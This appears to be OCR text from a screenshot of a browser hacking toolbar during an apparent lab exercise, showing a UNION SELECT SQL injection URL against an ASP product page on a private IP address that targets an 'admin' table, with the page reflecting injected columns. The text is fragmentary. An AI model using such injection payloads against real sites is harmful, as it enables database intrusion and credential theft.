 192.168.199.136:85/Production/PRODUC
搜索
JS
W
ABP
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
URL
http://192.168.199.136:85/Production/PRODUCT_DETAIL.asp?id=1513 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
URL
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
名称: 3
介绍: 15